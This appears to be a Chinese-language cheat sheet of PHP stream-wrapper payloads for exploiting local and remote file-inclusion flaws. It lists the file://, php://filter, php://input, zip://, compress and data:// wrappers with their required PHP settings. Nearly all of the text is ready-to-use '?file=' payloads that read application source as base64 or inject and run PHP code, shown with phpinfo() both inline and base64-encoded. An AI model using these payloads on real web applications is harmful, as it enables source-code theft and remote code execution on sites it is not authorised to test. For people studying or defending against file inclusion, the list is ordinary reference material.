 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
Ots安全